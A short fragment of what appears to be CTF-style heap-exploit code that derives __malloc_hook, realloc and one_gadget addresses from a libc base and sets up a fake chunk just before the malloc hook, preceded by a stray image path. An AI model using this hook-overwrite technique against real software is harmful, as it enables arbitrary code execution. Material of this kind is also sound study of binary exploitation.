malloc_hook = libc_base+libc.sym['__malloc_hook'] realloc_hook = libc_base+libc.sym['realloc'] fake_chunk = malloc_hook-0x23 one_gadget = libc_base+gadget[0]